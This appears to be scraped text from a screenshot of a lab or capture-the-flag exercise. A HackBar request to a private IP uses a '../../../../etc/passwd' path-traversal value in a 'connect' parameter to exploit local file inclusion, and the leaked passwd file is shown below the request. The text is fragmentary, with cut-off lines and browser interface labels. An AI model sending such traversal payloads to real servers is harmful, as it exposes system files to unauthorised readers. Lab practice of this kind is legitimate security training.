 This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:
lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/b
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexist
syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/
obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.111.135/index1.php?help=true&connect=../../../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All